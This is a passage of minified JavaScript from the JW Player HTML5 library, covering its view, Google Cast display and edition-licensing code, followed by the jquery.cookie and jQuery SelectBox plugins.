ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more >",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" />'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 